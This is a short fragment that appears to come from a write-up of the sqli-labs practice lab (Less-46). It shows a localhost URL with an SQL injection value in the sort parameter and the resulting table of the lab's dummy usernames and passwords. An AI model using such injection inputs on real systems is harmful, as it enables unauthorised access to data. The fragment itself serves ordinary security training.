 127.0.0.1/AAsqli-labs/Less-46/?sort=rand(true)
Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 admin3
5 stupid stupidity
4 secure crappy
3 Dummy p@ssword
12 dhakkan admin4
9 admin1 admin1
8 admin 777
10 admin2 admin2
1 Dumb Dumb
7 batman mob!le
14 admin4 admin5
2 Angelina I-kill-you
6 superman genious